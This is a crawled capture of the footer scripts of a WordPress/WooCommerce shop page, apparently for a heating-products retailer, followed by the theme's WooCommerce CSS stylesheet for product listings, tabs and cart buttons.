var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0
body_size: 11101
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}

mark { background: none }

.woocommerce-info {
    padding: .55em 1em .55em 1em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#f0eef0));
    background: -webkit-linear-gradient(#f7f6f7,#f0eef0);
    background: -moz-linear-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    background: -moz-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    color: #5e5e5e;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    text-shadow: 0 1px 0 #ffffff;
    list-style: none outside;
    width: auto;
    line-height: 34px;
}

.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
  list-style: none !important;
}
.woocommerce-error a.button, .woocommerce-message a.button, .woocommerce-info a.button {
  margin-top: 0;
  float: right;
}
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
	position: fixed;
	top: 0;
	width: 100%;
	font-size: 12px;
	text-align: center;
	background: #f7f5c6;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f5c6), to(#eeeac1));
	background: -webkit-linear-gradient(#f7f5c6,#eeeac1);
	background: -moz-linear-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	background: -moz-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	padding: 8px 0;
	border: 1px solid #eeeac1;
	color: #747165;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3)
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
form.woocommerce_ordering, form.woocommerce-ordering {
    float: right;
    margin: 0.8em 0 2em;
}
form.woocommerce_ordering select, form.woocommerce-ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
    font-size: 1em;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.5em !important;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 14px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: none;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  background: #fff;
  display: block;
  position: static;
  height: auto;
  width: auto;
}
div.product div.images img {
  margin-bottom:0;
  border: 1px solid #ddd;
  padding: 6px;
  display: block;
  border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
}
div.product div.images div.thumbnails .yith_magnifier_gallery {
    margin-left:0 !important;
}
.product .thumbnails.slider .caroufredsel_wrapper { width: auto !important; }
div.product div.images div.thumbnails.slider a { margin-right: 35px; }
div.product div.images div.thumbnails.noslider a { margin-right: 30px; }
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
    padding-top: 15px;
    margin-top: 0 !important;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product a.compare {
    display: inline-block;
    margin-top: 15px;
    margin-right: 10px;
}
div.product #product-tabs {
  clear: both;
  padding: 2em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #c4c5c5;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #c4c5c5;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #c4c5c5;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}
.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
form.cart .group_table + .button {
  float: none;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -8px;
  margin: -6px 0 0 0;
  z-index: 9999 !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
span.outofstock {
    background: none repeat scroll 0 0 #B9B701;
    color:#FFFFFF;
    z-index: 10000;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.shop-traditional .products li {
  float: left;
  margin: 0px !important;
  padding: 0 30px 30px 0;
  position: relative;
  width: 172px;
  text-align: center;
}
.shop-traditional .layout-sidebar-no .products li {
  padding: 0 52px 45px 0;
}
.shop-traditional .products li.border {
  padding: 0 20px 30px 0;
}
.shop-traditional .layout-sidebar-no .products li.border {
   padding: 0 34px 35px 0;
}

.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -3px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow.border a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  background-size: 100%;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale')";
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.inside-thumb { bottom:0px; }
.products li.border a strong.inside-thumb { bottom:8px; }
.products li.shadow a strong.inside-thumb { bottom:20px; }
.products li.border.shadow a strong.inside-thumb { bottom:28px; }
.products li a strong.below-thumb {
  font-family: 'Droid Sans', Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  display: block;
  margin: 0 auto 8px !important;
  border-radius:0 !important;
  -moz-border-radius:0 !important;
  -webkit-border-radius:0 !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
}
.products li .thumbnail {
  position:relative;
  overflow:visible;
  padding-top:0;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px;
    margin: 0 1px;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.products li .buttons a.add-to-cart, .shop-ribbon .products.traditional li .buttons a.add-to-cart {
  background:#6b90a9;
}
.shop-traditional .products li .buttons a.add-to-cart.loading, .shop-ribbon .products.traditional li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.shop-traditional .products li .buttons a.add-to-cart.added, .shop-ribbon .products.traditional li .buttons a.add-to-cart.added {
    background:#9B9D0A;
}
.products li .buttons a.details {
  background:#535353;
}
.shop-traditional .products li .buttons a.add-to-cart:hover, .shop-ribbon .products.traditional li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
  width:100%;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}

.products li .star-rating {
    float: none;
    margin: 0 auto;
}

/* single product star rating */
.summary .single_product_rating {
    float: right;
}

.single_product_rating + div.product_meta {
    clear: left;
    padding-top: 0px;
}

/* ribon style */
.box-title{
	border-bottom: 1px solid #D1CECE;
	clear: both;
	margin: 40px 0;
	position: relative;
	width: 700px;
}

.box-title h2{
	background: #FFF;
	font-family:'Rokkitt','Georgia','Times New Roman',serif;
	font-size: 12px;
	padding: 0 10px 0 0;
	position: absolute;
	top: -17px;
	text-transform: uppercase;
}

.shop-ribbon .products, .shop-traditional .products.ribbon {
	float: left;
	margin: 0 !important;
	padding: 0 !important;
}

.shop-ribbon .products li, .shop-traditional .products.ribbon li {
	list-style: none;
	float: left;
	padding-right: 29px;
	text-align: center;
	margin-bottom:0;
}

.shop-ribbon .layout-sidebar-no .products li, .shop-traditional .layout-sidebar-no .products.ribbon li {
    padding-right:46px;
}

.shop-ribbon .products li .below-thumb, .shop-traditional .products.ribbon li .below-thumb{
	color: #6C6C6C !important;
	text-transform: uppercase;
}

.shop-ribbon .products li:hover .below-thumb, .shop-traditional .products.ribbon li:hover .below-thumb {
    color:#090909 !important;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    height:44px;
    background:url('../images/products-shadow.png') no-repeat top center;
}

.shop-ribbon .products.traditional li .buttons {
    height:auto;
    background:none;
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover {
	background-image: url('../images/product-ribbon.png');
    background-position: center top;
    background-repeat: no-repeat;
	text-align: center;
	display: block;
	width:77px;
	height:41px;
	margin:0 auto;
	line-height:25px;
}

.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart {
    background-color: transparent;
}

.shop-ribbon .products.traditional li .buttons .add-to-cart {
	background-image: none;
	text-align: center;
	display: inline-block;
	width:77px;
	height:auto;
	margin:0 auto;
	line-height:23.5px;
}

.shop-ribbon .products li .buttons a.button {
    padding: 0;
    border: 0;
    font-weight: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
}

.shop-ribbon .products li .buttons .add-to-cart.added, .shop-traditional .products.ribbon li .buttons .add-to-cart.added {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart a, .shop-traditional .products.ribbon li .buttons .add-to-cart a{
	color: #FFF;
	display: block;
	height: 44px;
	margin-top: 6px;
	width: 153px;
	text-transform: uppercase;
	font-size: 10px;
}

.shop-ribbon .products li .buttons .add-to-cart a span, .shop-traditional .products.ribbon li .buttons .add-to-cart a span {
	position: relative;
	top: 2px;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    visibility: hidden;
}

.no_js.shop-ribbon .products li:hover .buttons, .isMobile.shop-ribbon .products li .buttons, .shop-ribbon .products.traditional li .buttons, .no_js.shop-traditional .products.ribbon li:hover .buttons, .isMobile.shop-traditional .products.ribbon li .buttons {
    visibility: visible;
}

/* =Categories
-------------------------------------------------------------- */
.products li.category { padding-right:20px !important; width:auto !important; margin-bottom:15px; }
.shop-traditional .products li.category { padding:0; width:auto !important; }
.products li.category.last { padding-right:0 !important; }
.products li.category a { display:block; position:relative; }
.products li.category a.shadow { padding-bottom:25px; background:url('images/shadow-category.png') no-repeat left bottom; }
.products li.category h3 { text-align:left; text-transform:uppercase; font-size:11px; }
